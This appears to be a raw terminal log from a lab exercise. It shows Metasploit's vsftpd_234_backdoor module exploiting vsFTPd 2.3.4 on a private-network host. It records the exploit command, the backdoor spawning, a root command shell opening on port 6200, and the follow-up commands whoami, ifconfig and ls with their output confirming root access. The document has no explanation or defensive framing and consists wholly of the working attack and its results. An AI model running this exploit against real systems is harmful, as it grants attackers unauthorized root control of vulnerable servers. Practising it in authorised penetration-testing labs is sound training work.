 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.110.0.140:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.110.0.140:21 - USER: 331 Please specify the password.
[+] 10.110.0.140:21 - Backdoor service has been spawned, handling...
[+] 10.110.0.140:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (10.110.0.221:38259 → 10.110.0.140:6200) at 2023-02-02 05:06:20 -0500
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:5e:3b:6a
          inet addr:10.110.0.140  Bcast:10.110.255.255  Mask:255.255.0.0
          inet6 addr: fe80::a00:27ff:fe5e:3b6a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:34088 errors:704 dropped:0 overruns:0 frame:0
          TX packets:2561 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2200899 (2.0 MB)  TX bytes:199388 (194.7 KB)
          Interrupt:9 Base address:0×d020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:163 errors:0 dropped:0 overruns:0 frame:0
          TX packets:163 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:54417 (53.1 KB)  TX bytes:54417 (53.1 KB)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp